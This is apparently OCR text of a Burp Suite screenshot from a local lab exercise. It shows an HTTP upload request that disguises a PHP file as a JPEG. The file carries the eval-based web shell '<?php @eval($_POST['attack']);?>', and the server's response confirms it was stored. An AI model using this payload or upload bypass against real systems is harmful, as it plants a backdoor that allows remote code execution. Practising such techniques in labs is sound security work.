 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.7.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 ×
Send Cancel < >
Target: http://127.0.0.1:5179 HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 127.0.0.1:5179
3 Content-Length: 220
4 sec-ch-ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Accept-Language: zh-CN,zh;q=0.9
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary3VBfexGKbmd1x7iy
9 Accept: */*
10 X-Requested-With: XMLHttpRequest
11 sec-ch-ua-platform: "Windows"
12 Origin: http://127.0.0.1:5179
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://127.0.0.1:5179/
17 Accept-Encoding: gzip, deflate, br
18 Connection: keep-alive
19
20 ------WebKitFormBoundary3VBfexGKbmd1x7iy
21 Content-Disposition: form-data; name="image"; filename="JPG.php"
22 Content-Type: image/jpeg
23
24 <?php @eval($_POST['attack']);?>
25 ------WebKitFormBoundary3VBfexGKbmd1x7iy--
26
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Fri, 20 Sep 2024 13:17:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 66
8
9 文件上传成功！你的图片将被存储在：uploads/JPG.php
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 17
Response headers 6
Inspector
Notes
Done
254 bytes | 501 millis
Event log All issues
Memory: 121.7MB